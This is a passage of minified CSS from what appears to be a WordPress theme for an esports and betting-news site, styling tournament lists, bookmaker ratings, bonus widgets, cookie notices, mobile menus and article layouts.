main,.content-author main,.content-author-news main,.content-category main,.content-tag main{gap:12px}.content-archive .posts,.content-author .posts,.content-author-news .posts,.content-category .posts,.content-tag .posts{display:flex;flex-wrap:wrap;gap:24px}.content-archive .posts .article,.content-author .posts .article,.content-author-news .posts .article,.content-category .posts .article,.content-tag .posts .article{width:calc(50% - 12px)}@media only screen and (max-width:1140px){.content-archive .posts .article,.content-archive .posts .article_thumbnail img,.content-author .posts .article,.content-author .posts .article_thumbnail img,.content-author-news .posts .article,.content-author-news .posts .article_thumbnail img,.content-category .posts .article,.content-category .posts .article_thumbnail img,.content-tag .posts .article,.content-tag .posts .article_thumbnail img{width:100%}}.content-archive .posts .article_title,.content-author .posts .article_title,.content-author-news .posts .article_title,.content-category .posts .article_title,.content-tag .posts .article_title{font-size:16px;line-height:24px}.content-author__inner{width:100%}.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 40px}@media only screen and (max-width:1139.98px){.content-author__tabs.content-author__tabs.content-author__tabs{margin:18px 0 32px}}@media only screen and (max-width:766.98px){.content-author__tabs-content.forecasts-block{margin-bottom:32px}}@media only screen and (min-width:768px){.content-author__tabs-content.forecasts-block{margin-bottom:40px}}@media only screen and (max-width:766.98px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.125rem;margin-top:.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .block-bonus-tabs,.content-bonuses-hub .block-posts-carousel,.content-bonuses-tag .block-bonus-tabs,.content-bonuses-tag .block-posts-carousel{margin-bottom:.625rem;margin-top:.625rem}}.content-bonuses-hub .posts,.content-bonuses-tag .posts{display:flex;flex-wrap:wrap}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{row-gap:1.125rem}}@media only screen and (min-width:768px){.content-bonuses-hub .posts,.content-bonuses-tag .posts{gap:1.5rem}}@media only screen and (max-width:766.98px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:100%}}@media only screen and (min-width:768px){.content-bonuses-hub .posts .element,.content-bonuses-tag .posts .element{width:calc(50% - .75rem)}}.content-forecasts-hub .wp-block-heading,.content-forecasts-hub h1,.content-forecasts-hub h1+p,.content-match-hub .wp-block-heading,.content-match-hub h1,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] .wp-block-heading,.content[class*=" content-bookmaker-rating"] h1,.content[class*=" content-bookmaker-rating"] h1+p{color:var(--wp--preset--color--neutral-100);width:100%}.content-forecasts-hub h1+p,.content-match-hub h1+p,.content[class*=" content-bookmaker-rating"] h1+p{margin-top:-22px}.content-forecasts-hub main>p,.content-match-hub main>p,.content[class*=" content-bookmaker-rating"] main>p{color:var(--wp--preset--color--neutral-100);font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem}.content-team{gap:40px}@media only screen and (max-width:1200px){.content-team{gap:32px}}.content-team .tabs{margin-bottom:0;margin-top:-12px}.content-404 .error{align-items:center;display:flex;flex-direction:column;gap:2rem;margin:0 auto;max-width:600px;padding-bottom:50px;padding-top:50px;text-align:center}.content-404 .error_link{color:#f64747;transition:all .3s ease}.content-404 .error_link:hover{color:#ff6363}.content-tournament .block_info{min-height:186px;padding:32px 24px 32px 166px}@media only screen and (max-width:1200px){.content-tournament .block_info{padding:32px 24px}.content-tournament .block_info .title{font-size:17px;line-height:26px;min-height:68px;padding-left:84px}}.content-tournament .block_info .image{border-radius:18px;left:24px;top:32px}.content-tournaments-hub h1{font-size:32px;letter-spacing:.21px;line-height:38px}.content-tournaments-hub .series{width:100%}.content-tournaments-hub .series .games,.content-tournaments-hub .series>.tabs{margin-bottom:24px}.content-tournaments-hub .series>.tabs_content_item{gap:18px}.content-tournaments-hub .tournament_list{display:flex;flex-direction:column;gap:8px}.content-tournaments-hub .tournament_list_item{background-color:#1c1c25;border-radius:18px;display:flex;flex-direction:column;padding:16px 16px 16px 136px;position:relative;width:100%}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item{padding-left:100px}}.content-tournaments-hub .tournament_list_item:hover .name{color:#f64747}.content-tournaments-hub .tournament_list_item .image{background-color:#4e4e4e;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:12px;height:104px;left:16px;position:absolute;top:16px;width:104px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .image{height:68px;width:68px}}.content-tournaments-hub .tournament_list_item .game{align-items:center;color:#6c6e78;display:flex;font-size:12px;font-weight:400;gap:5px;line-height:21px}.content-tournaments-hub .tournament_list_item .game img{filter:grayscale(1) brightness(130%);height:12px;width:12px}.content-tournaments-hub .tournament_list_item .name{color:#fff;font-size:16px;font-weight:700;line-height:24px;margin-bottom:16px;transition:all .3s ease}.content-tournaments-hub .tournament_list_item .info{display:flex;gap:24px}@media only screen and (max-width:1140px){.content-tournaments-hub .tournament_list_item .info{flex-direction:column;gap:8px}}.content-tournaments-hub .tournament_list_item .info_item{display:flex;flex-direction:column}.content-tournaments-hub .tournament_list_item .info_item_name{color:#6c6e78;font-size:12px;font-weight:400;line-height:21px}.content-tournaments-hub .tournament_list_item .info_item_value{color:#fff;font-size:14px;font-weight:600;line-height:24px}html{font-size:16px}body{background-color:#111118;color:#fff;font-family:Open Sans,sans-serif;overflow:hidden}body.admin-bar header{top:32px}@media only screen and (max-width:782px){body.admin-bar header{top:0}}@media only screen and (min-width:768px){body.admin-bar .stycky-top-promo-block{top:calc(32px + 3.5625rem)}}body:after{background:rgba(0,0,0,.85);bottom:0;content:"";left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:13}body.overlay,body:not(.overlay):has(.modal.visible){overflow:hidden}body.overlay:after,body:not(.overlay):has(.modal.visible):after{opacity:1;visibility:visible}footer,header{width:100%}button,input{border:0;outline:none}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif;margin-bottom:0}.faq_title{font-size:26px;line-height:28px;margin-bottom:12px}.faq .accordion:not(:last-child){border-bottom:1px solid #272732}.faq .accordion_title{font-size:17px;line-height:26px;padding:24px 48px 24px 0}.faq .accordion_title:after{right:20px}@media only screen and (max-width:1200px){.faq .accordion_title:after{right:16px}}.faq .accordion_content{font-size:16px;font-weight:400;line-height:26px;padding-bottom:24px;word-wrap:break-word}.wysiwyg_text+.faq{padding-top:32px}body.author .main,body.category .main,body.single-bonuses .main,body.single-post .main,body.tag .main{gap:12px}body.author .tabs,body.category .tabs,body.single-bonuses .tabs,body.single-post .tabs,body.tag .tabs{margin-bottom:12px}.block.block-text .article_author,body.author .article_author,body.category .article_author,body.single-forecast .article_author,body.single-post .article_author,body.tag .article_author{display:flex;flex-direction:column;justify-content:center;padding-left:40px;position:relative}.block.block-text .article_author_avatar,body.author .article_author_avatar,body.category .article_author_avatar,body.single-forecast .article_author_avatar,body.single-post .article_author_avatar,body.tag .article_author_avatar{background-image:url(images/no-avatar.png);background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:32px}.block.block-text .article_author_short-caption,body.author .article_author_short-caption,body.category .article_author_short-caption,body.single-forecast .article_author_short-caption,body.single-post .article_author_short-caption,body.tag .article_author_short-caption{color:#a0a7ab;font-size:var(--wp--preset--font-size--text-xs);letter-spacing:var(--wp--custom--letter-spacing--text-xs);line-height:var(--wp--custom--line-height--text-xs)}.block.block-text .article_author a,body.author .article_author a,body.category .article_author a,body.single-forecast .article_author a,body.single-post .article_author a,body.tag .article_author a{color:#fff;font-size:12px;font-weight:700;line-height:18px}.block.block-text .article_author a:before,body.author .article_author a:before,body.category .article_author a:before,body.single-forecast .article_author a:before,body.single-post .article_author a:before,body.tag .article_author a:before{bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block.block-text .article_date,body.author .article_date,body.category .article_date,body.single-forecast .article_date,body.single-post .article_date,body.tag .article_date{color:#a0a7ab;font-size:12px;font-weight:400;line-height:18px}.articles>.article .article_author,.posts>.article .article_author{margin-bottom:7px;margin-top:11px}.wrp{margin:0 auto;max-width:1142px;width:100%}a{transition:all .3s ease}a:hover{color:inherit;-webkit-text-decoration:none;text-decoration:none}.breadcrumbs span{color:#fff}.breadcrumbs a,.breadcrumbs span{align-items:center;display:flex;font-size:14px;height:40px}.breadcrumbs a:after{border:solid #a0a7ab;border-width:0 1px 1px 0;content:"";display:inline-block;margin:0 12px;padding:3px;transform:rotate(-45deg)}.sidebar_banner{border-radius:18px;overflow:hidden;width:100%}.sidebar_banner>div{min-height:410px}.flag{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:2px;height:12px;overflow:hidden;width:20px}img:not(.no_image){height:auto;max-width:100%}.rounded{border-radius:8px}.main{display:flex;flex-direction:column;gap:40px;width:100%}@media only screen and (max-width:1200px){.main{gap:32px}}.main:has(+.sidebar){width:calc(100% - 380px)}@media only screen and (max-width:1200px){.main:has(+.sidebar){width:100%}}.main .prognozy{display:none}@media only screen and (max-width:1200px){.main .prognozy{display:block}}.article_author,.article_excerpt,.article_thumbnail{width:100%}.categories,.tags{display:flex;flex-wrap:wrap;gap:.25rem}.categories a,.tags a{background:#272732;border-radius:.25rem;color:#808689;font-size:.75rem;font-style:normal;font-weight:600;line-height:1.125rem;padding:.1875rem .5rem .3125rem}.categories a:hover,.tags a:hover{background-color:#44464c;color:#fff;transition:all .3s ease}.block.live{gap:24px 8px}.block.live .live_info{color:#fff;font-size:16px;font-weight:700;line-height:24px;padding-top:24px;text-align:center;width:100%}.block.live .live_info_tournament{color:#a0a7ab;font-size:12px;font-weight:400;line-height:21px}.block.live .live_team{flex-direction:column;padding-top:0}.nk-navbar .nk-nav>li>a{padding:6px 10px}.BetBoom{background:url(images/betboom_icon.png) 50%/contain no-repeat;flex-shrink:0;height:16px;width:16px}.handicap{display:flex;width:100%}.handicap_list_item{display:flex;flex-direction:column;gap:16px;width:calc(50% - 8px)}.betting_accordion_content .logo,.betting_accordion_content .results_item_logo{height:24px;width:24px}.block-banner_middle{display:none}@media only screen and (max-width:1200px){.block-banner_middle{display:block}}.middle_banner{border-radius:18px;display:none;overflow:hidden}@media only screen and (max-width:1200px){.middle_banner{display:block}}.middle_banner>div{height:110vw}.lwa-register p{color:#fff}.draggable{cursor:grab;-webkit-user-select:none;-moz-user-select:none;user-select:none}.nk-modal .modal-dialog{left:50%;margin:0!important;top:50%;transform:translate(-50%,-50%)!important;width:calc(100% - 20px)!important}#reply-title{font-size:20px}#reply-title:before{margin-right:20px}#reply-title:after{margin-left:20px}#reply-title small{white-space:nowrap}.nk-comment+#respond{margin-top:20px}.lwa-title{color:#fff}footer .widget_nav_menu a{padding:14px 40px!important}#user_bottom_menu~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:none}#user_bottom_menu.show~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]{display:block}.cookies_message:has(~#user_bottom_menu.show):has(~div[style*="position: fixed; z-index: 999999; bottom: 0px;"]){bottom:100px}.cookies_message{align-items:center;background:#fff;border-radius:10px;bottom:20px;display:none;justify-content:space-between;left:50%;max-width:872px;padding:16px;position:fixed;transform:translateX(-50%);width:calc(100% - 32px);z-index:13}.cookies_message.visible{display:flex}.cookies_message:before{background:url(images/cookie.svg) 50%/contain no-repeat;content:"";flex-shrink:0;height:24px;margin-right:12px;width:24px}.cookies_message_text{color:#292e38;font-size:14px;line-height:24px;margin-right:50px}.cookies_message_text a{color:#f64747;transition:all .3s ease}.cookies_message_text a:hover{color:inherit}.cookies_message_btn{background:#f64747;border:0;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Montserrat,sans-serif;font-size:12px;font-weight:700;justify-content:center;letter-spacing:-.08px;line-height:16px;margin-left:auto;outline:0;padding:8px 10px;text-transform:uppercase;transition-duration:.15s;transition-property:color;transition-timing-function:ease}.cookies_message_btn:hover{background:#dd163b}@media(max-width:575px){.cookies_message_text{font-size:12px;line-height:21px}}.register_message{color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:12px;letter-spacing:-.1px;line-height:1.2;margin-bottom:16px}@media only screen and (max-width:1199px){.tournaments_list_item .more_text{display:flex!important}}@media(max-width:768px){.nk-navbar .nk-nav-logo img{max-width:100%}}.wysiwyg_text{overflow:hidden;width:100%}.wysiwyg_text .navigation{background-color:#272732;border-radius:18px;margin-bottom:32px;padding-left:24px;padding-right:24px}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation{padding-left:16px;padding-right:16px}}.wysiwyg_text .navigation:not(:first-child){margin-top:32px}.wysiwyg_text .navigation_title{font-size:16px;font-weight:700;line-height:24px;padding-bottom:16px;padding-right:44px;padding-top:16px}.wysiwyg_text .navigation_title:after{right:0}@media only screen and (max-width:1199.98px){.wysiwyg_text .navigation_title:after{right:4px}}.wysiwyg_text .navigation_links{display:flex;flex-direction:column;padding-bottom:18px}.wysiwyg_text .navigation_links a{display:flex;font-size:16px;font-weight:400;line-height:26px;padding:4px 16px;width:100%}.wysiwyg_text a:not([class]){color:#418af4;cursor:pointer;transition:all .3s ease}.wysiwyg_text a:not([class]):hover{color:#598fde}.wysiwyg_text blockquote{border-left:2px solid #ff7e62;padding-bottom:8px;padding-left:24px;padding-top:8px;position:relative}.wysiwyg_text blockquote footer{align-items:center;display:flex;font-size:12px;font-weight:700;gap:8px;line-height:18px}.wysiwyg_text blockquote footer *{margin:0;padding:0}.wysiwyg_text blockquote footer figure{border-radius:100%;height:32px;margin:0;overflow:hidden;width:32px}.wysiwyg_text .wp-caption,.wysiwyg_text blockquote,.wysiwyg_text iframe,.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.article_thumbnail img):not(.not-prose img):not(.widget__logo):not(.teams-item__logo):not(.team):not(.bookmaker-kf img){margin-bottom:32px;margin-top:32px}.wysiwyg_text .inline-img-wrap{align-items:center;display:inline-block}.wysiwyg_text .inline-img-wrap img{height:18px;max-width:24px;vertical-align:middle;width:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img){float:none}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignleft{margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).aligncenter{margin-left:auto;margin-right:auto}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.not-prose img).alignright{margin-left:auto}.wysiwyg_text .wp-caption img{margin-bottom:8px}.wysiwyg_text .wp-caption-text{color:#808689;font-size:14px;font-weight:400;line-height:22px}.wysiwyg_text iframe{aspect-ratio:16/9;display:flex;height:auto;width:100%}.wysiwyg_text .block-carousel:not(:first-child){margin-top:1.125rem}.wysiwyg_text .block-carousel:not(:last-child){margin-bottom:1.125rem}.wysiwyg_text .block-read-also:not(:first-child){margin-top:1.5rem}.wysiwyg_text .block-read-also:not(:last-child){margin-bottom:1.5rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p){word-wrap:break-word}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:first-child){margin-top:1.125rem}.wysiwyg_text p:not(.custom-list p):not(.read-also-item__description):not(.not-prose p):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{font-family:Montserrat,sans-serif;font-weight:700;scroll-margin-top:70px}.wysiwyg_text h1 *,.wysiwyg_text h2 *,.wysiwyg_text h3 *,.wysiwyg_text h4 *,.wysiwyg_text h5 *,.wysiwyg_text h6 *{font-family:inherit!important;font-size:inherit!important;font-weight:inherit!important;line-height:inherit!important}.wysiwyg_text h1,.wysiwyg_text h2,.wysiwyg_text h3,.wysiwyg_text h3:not(.accordion_title):not(.article_title){margin-bottom:18px}.wysiwyg_text h1:not(:first-child),.wysiwyg_text h2:not(:first-child),.wysiwyg_text h3:not(:first-child){margin-top:32px}.wysiwyg_text h4,.wysiwyg_text h5,.wysiwyg_text h6{margin-bottom:9px}.wysiwyg_text h4:not(:first-child),.wysiwyg_text h5:not(:first-child),.wysiwyg_text h6:not(:first-child){margin-top:18px}.wysiwyg_text h1{font-size:32px;letter-spacing:.21px;line-height:38px}.wysiwyg_text h2{font-size:26px;line-height:28px}.wysiwyg_text h3:not(.article_title){font-size:22px;line-height:26px}.wysiwyg_text h4{font-size:17px;line-height:26px}.wysiwyg_text h5{font-size:14px;letter-spacing:-.08px;line-height:20px}.wysiwyg_text img:not(.legal-gallery img):not(.block-carousel img):not(table img):not(.block-rating img):not(.inline-img-wrap img):not(.widget__logo):not(.not-prose img){border-radius:18px;display:flex;overflow:hidden}.wysiwyg_text ol:not(.primary-list):not(.default-list),.wysiwyg_text ul:not(.primary-list):not(.default-list){display:flex;flex-direction:column;padding-left:.75rem;row-gap:.75rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:first-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:first-child){margin-top:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list):not(:last-child),.wysiwyg_text ul:not(.primary-list):not(.default-list):not(:last-child){margin-bottom:1.125rem}.wysiwyg_text ol:not(.primary-list):not(.default-list) li,.wysiwyg_text ul:not(.primary-list):not(.default-list) li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;padding-left:2rem;position:relative;width:100%}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before,.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{left:0;position:absolute}.wysiwyg_text ol:not(.primary-list):not(.default-list){list-style:none}.wysiwyg_text ol:not(.primary-list):not(.default-list) li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}.wysiwyg_text ul:not(.primary-list):not(.default-list) li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}.wysiwyg_text ul:not(.primary-list):not(.default-list) li strong{font-weight:700;line-height:24px;margin-bottom:4px}@media only screen and (max-width:766.98px){.wysiwyg_text .widget{flex-wrap:wrap}.wysiwyg_text .widget_1{-moz-column-gap:1rem;column-gap:1rem}.wysiwyg_text .widget_1 .widget__logo{height:2.5rem;width:2.5rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 3.5rem)}.wysiwyg_text .widget_2_type_bet{width:100%}.wysiwyg_text .widget_2_factor{width:calc(100% - 2.75rem)}}@media only screen and (min-width:768px){.wysiwyg_text .widget_1{align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem}.wysiwyg_text .widget_1 .widget__logo{height:4rem;width:4rem}.wysiwyg_text .widget_1 .widget_bonus{width:calc(100% - 19.875rem)}.wysiwyg_text .widget_2_type_bet{margin-right:.75rem;min-width:calc(100% - 9.625rem)}.wysiwyg_text .widget_2_factor{min-width:6.125rem}}.wysiwyg_text .widget{background-color:#272732;border-radius:1.125rem;display:flex;margin:1.125rem 0 1.75rem;padding:1rem;position:relative;row-gap:1.5rem;width:100%}.wysiwyg_text .widget__logo{background-color:#1c1c25;border-radius:12%;flex-shrink:0}.wysiwyg_text .widget .widget_description{bottom:-1.375rem;color:#565860;font-size:.625rem;font-style:normal;font-weight:400;left:0;line-height:1.125rem;position:absolute}.wysiwyg_text .widget .widget_description:after{content:attr(data-token)}.wysiwyg_text .widget:hover{color:#fff;opacity:.8;text-decoration:none;text-decoration:initial}.wysiwyg_text .widget p{margin:0 0 18px}.wysiwyg_text .widget span{color:#fff}.wysiwyg_text .widget_1 .widget_bonus{align-items:center;-moz-column-gap:8px;column-gap:8px;display:flex;flex-wrap:wrap;font-family:Montserrat,sans-serif;font-feature-settings:"smcp";font-size:1.375rem;font-style:normal;font-variant:small-caps;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_1 .widget_bonus-description{color:#ccc;font-family:Open Sans,sans-serif;font-size:1rem;font-style:normal;line-height:1.5rem;width:100%}.wysiwyg_text .widget_1 .widget_link{align-items:center;background-color:#f64747;border-radius:.5rem;-moz-column-gap:.5rem;column-gap:.5rem;display:flex;font-size:.875rem;font-style:normal;font-weight:700;justify-content:center;line-height:1.375rem;margin-left:auto;padding:.625rem 1.125rem;transition:all .3s ease}@media only screen and (max-width:1199.98px){.wysiwyg_text .widget_1 .widget_link{width:100%}}.wysiwyg_text .widget_1 .widget_link:hover{background-color:#ff6363;-webkit-text-decoration:none;text-decoration:none}.wysiwyg_text .widget_1 .widget_link:after{content:"";font-family:gg-icons;font-size:1.5rem;font-weight:400;line-height:1.5rem}.wysiwyg_text .widget_2{align-items:center;color:#fff;font-size:16px;font-weight:700;justify-content:space-between;line-height:24px}.wysiwyg_text .widget_2_type_bet{order:0}.wysiwyg_text .widget_2_factor,.wysiwyg_text .widget_2_type_bet{font-size:1.375rem;font-style:normal;font-weight:700;line-height:1.625rem}.wysiwyg_text .widget_2_factor{align-items:center;background-color:#f64747;border-radius:.5rem;display:flex;justify-content:center;order:2;padding:.4375rem .5rem}.wysiwyg_text .widget_2 .widget__logo{flex-shrink:0;height:2.5rem;margin-left:auto;margin-right:.25rem;width:2.5rem}.wysiwyg_text .swiper-button:not(.block-carousel .swiper-button){display:flex}.wysiwyg_text .swiper-button-next,.wysiwyg_text .swiper-button-prev{align-items:center;background-color:rgba(35,35,47,.8);border-radius:20px;cursor:pointer;height:40px;justify-content:center;position:absolute;top:50%;transition:all .3s ease;width:40px;z-index:11}.wysiwyg_text .swiper-button-next:hover,.wysiwyg_text .swiper-button-prev:hover{background-color:rgba(42,42,53,.8)}.wysiwyg_text .swiper-button-next:before,.wysiwyg_text .swiper-button-prev:before{background:url(images/swiper-arrow.svg) no-repeat 50%/contain;content:"";height:14px;transition-duration:.3s;transition-property:all;transition-timing-function:ease;width:8px}.wysiwyg_text .swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.wysiwyg_text .swiper-button-next{right:10px;transform:translateY(-50%)}.wysiwyg_text .math-svg:not(:first-child){margin-top:16px}.wysiwyg_text .math-svg:not(:last-child){margin-bottom:16px}.mobile_menu{background:#1c1c25;display:none;flex-direction:column;height:100%;position:fixed;right:-100%;top:0;transition:all .3s ease;width:100%;z-index:12}@media only screen and (max-width:1199px){.mobile_menu{display:flex}}.mobile_menu.visible{right:0}.mobile_menu .top{align-items:center;border-bottom:1px solid #2a2a35;display:flex;justify-content:space-between;padding:13px 16px}.mobile_menu .top .mobile_menu_logo{background-image:url(images/logo.svg);background-position:50%;background-repeat:no-repeat;background-size:cover;height:28px;width:126px}.mobile_menu .top .close_btn svg{height:14px;width:14px}.mobile_menu .links{display:flex;flex-direction:column;gap:12px;padding:16px}.mobile_menu .links .mobile_menu_profile_link{background-color:#272732;border-radius:8px;font-size:16px;font-weight:600;gap:12px;line-height:24px;padding:12px 16px}.mobile_menu .links .mobile_menu_profile_link:before{display:none}.mobile_menu .links .mobile_menu_profile_link:after{background:url(images/more_link.svg) no-repeat 50%/contain;content:"";filter:brightness(0) invert(1);height:24px;margin-left:auto;width:24px}.mobile_menu .links .mobile_menu_profile_link span{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;width:32px}.mobile_menu .links .mobile_menu_sign_in_btn{background-color:#272732;border-radius:8px;padding:16px 8px}.mobile_menu .links .mobile_menu_sign_in_btn:before{background:url(images/login.svg) no-repeat 50%/contain;content:"";height:24px;width:24px}.mobile_menu .links .mobile_menu_home:before{background-image:url(images/home.svg)}.mobile_menu .links .menu_list>li>a[href*="/tournament/"]:before{background-image:url(images/lightning.svg)}.mobile_menu .links .menu_list>li>a[href*="/match"]:before,.mobile_menu .links .menu_list>li>a[href*="/match-center"]:before{background-image:url(images/cup.svg)}.mobile_menu .links .menu_list>li>a[href*="/news"]:before{background-image:url(images/news.svg)}.mobile_menu .links .menu_list>li>a[href*="/blogs"]:before{background-image:url(images/blog.svg)}.mobile_menu .links .menu_list>li>a[href*="/wiki/"]:before{background-image:url(images/wiki.svg)}.mobile_menu .links .menu_list>li>a[href*="/prognozy/"]:before{background-image:url(images/line-chart-up.svg)}.mobile_menu .links .menu_list>li>a[href*="/bonuses/"]:before{background-image:url(images/gift.svg)}.mobile_menu .links .menu_list>li>a[href*="/bookmaker-cybersport/"]:before{background-image:url(images/bookmaker.svg)}.mobile_menu .links a{align-items:center;color:#fff;display:flex;font-size:16px;font-weight:600;gap:8px;line-height:24px;padding-bottom:8px;padding-top:8px}.mobile_menu .links a:before{background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;width:24px}.mobile_menu .links ul{display:flex;flex-direction:column;gap:12px;list-style:none;margin:0;padding:0}.mobile_menu .links ul li{position:relative}.mobile_menu .links ul li .submenu-arrow{background:url(images/arrow-down.svg) 50%/contain no-repeat;cursor:pointer;height:24px;position:absolute;right:0;top:8px;transition:all .3s ease;width:24px}.mobile_menu .links ul li .submenu-arrow:hover{opacity:.7}.mobile_menu .links ul li .submenu-arrow.visible{transform:rotate(180deg)}.mobile_menu .links ul li .submenu-arrow.visible+ul{display:inline;display:initial}.mobile_menu .links ul li .sub-menu{display:none}.notify{align-items:center;background:#61ff83;border-radius:18px;color:#1c1c2a;display:flex;font-size:14px;font-weight:700;gap:16px;left:50%;line-height:22px;max-width:323px;opacity:0;padding:18px 24px;position:fixed;top:-100px;transform:translateX(-50%);visibility:hidden;z-index:11}.notify.visible{opacity:1;top:68px;transition:all .3s ease;visibility:visible}.notify:before{content:"";flex-shrink:0;height:28px;width:28px}.notify.email:before{background:url(images/notify_mail.svg) 50%/contain no-repeat}.notify.update:before{background:url(images/notify_success.svg) 50%/contain no-repeat}.default_image{background-image:url(images/no-image.svg)}.no_image{-o-object-fit:cover;object-fit:cover}.js-loaded .mobile_menu,.js-loaded .modal{display:flex!important}label{cursor:pointer}input[type=checkbox]{cursor:pointer;display:none}input[type=checkbox]:checked+.checkmark{background-color:#f64747;border-color:#f64747}input[type=checkbox]:checked+.checkmark .error{display:none}input[type=checkbox]:checked+.checkmark:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark{border:1px solid #6c6e78;border-radius:4px;cursor:pointer;display:inline-block;height:20px;margin-bottom:-4px;margin-right:8px;position:relative;transition:all .3s ease;width:20px}input[type=checkbox]+.checkmark:hover{background-color:#ff6363;border-color:#ff6363}input[type=checkbox]+.checkmark:hover:after{opacity:1;visibility:visible}input[type=checkbox]+.checkmark:has(span){border:1px solid #e1284a}input[type=checkbox]+.checkmark:has(span) span{display:block}input[type=checkbox]+.checkmark span{background:#fff;box-shadow:0 0 1px 2px #000;color:#000;display:none;left:calc(100% + 15px);padding:5px 10px;position:absolute;top:50%;transform:translateY(-50%);white-space:nowrap}input[type=checkbox]+.checkmark span:before{border-bottom:15px solid transparent;border-right:10px solid #fff;border-top:15px solid transparent;content:"";position:absolute;right:100%;top:0}input[type=checkbox]+.checkmark:after{background:url(images/check.svg) 50%/contain no-repeat;content:"";height:10px;left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:all .3s ease;visibility:hidden;width:10px}.user_avatar{background-image:url(images/default_avatar.svg)}.ups_overlay{align-items:center;background:rgba(0,0,0,.65);bottom:0;display:flex;justify-content:center;left:0;position:fixed;right:0;top:0;z-index:999}@media only screen and (max-width:1199px){.ups_overlay{align-items:flex-end}}.ups{align-items:center;background:#1c1c25;border-radius:18px;display:flex;flex-direction:column;justify-content:center;max-width:423px;padding:32px;text-align:center;width:100%}.ups_img{background:url(images/ups.svg) 50%/contain no-repeat;height:112px;margin-bottom:24px;width:153px}.ups_title{font-size:20px;font-style:normal;font-weight:700;line-height:28px;margin-bottom:8px}.ups_description{font-size:16px;font-style:normal;font-weight:400;line-height:26px;margin-bottom:28px}.ups_description a{color:#418af4;transition:all .3s ease}.ups_description a:hover{opacity:.7}.ups_btn{background:#f64747;border-radius:8px;color:#fff;font-size:16px;font-style:normal;font-weight:700;line-height:24px;padding:12px;transition:all .3s ease;width:100%}.ups_btn:hover{background:#ff6363}.author-description{background-color:#1c1c25;border-radius:18px;padding:24px}.author-info{justify-content:center;min-height:140px;padding-left:140px;padding-right:24px}@media only screen and (max-width:1199.98px){.author-info{min-height:100px;padding-left:84px;padding-right:16px}}.author-info__image.author-info__image{height:92px;left:24px;width:92px}@media only screen and (max-width:1199.98px){.author-info__image.author-info__image{height:52px;left:16px;width:52px}}.author-info__caption{color:#808689;font-size:14px;line-height:22px;margin-top:8px}@media only screen and (max-width:1199.98px){.author-info__caption{margin-top:4px}}#banner_top{height:80px;width:100%}.sidebar_banner{position:sticky;top:80px}.blog_posts_list{display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:32px;width:100%}.blog_posts_list .article{width:calc(33.33333% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article{display:none}}.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){width:calc(50% - 12px)}@media only screen and (max-width:1189.98px){.blog_posts_list .article:first-of-type,.blog_posts_list .article:nth-of-type(2){display:flex;width:100%}}.blog_posts_list .article h3{font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;line-height:24px}.blog_posts_list .article h3 a{color:#fff}.blog_posts_list .article h3 a:hover{color:#f64747;-webkit-text-decoration:none;text-decoration:none}.blog_posts_list .article_author{display:flex;flex-direction:column;justify-content:center;margin-bottom:7px;margin-top:11px;padding-left:40px;position:relative}.blog_posts_list 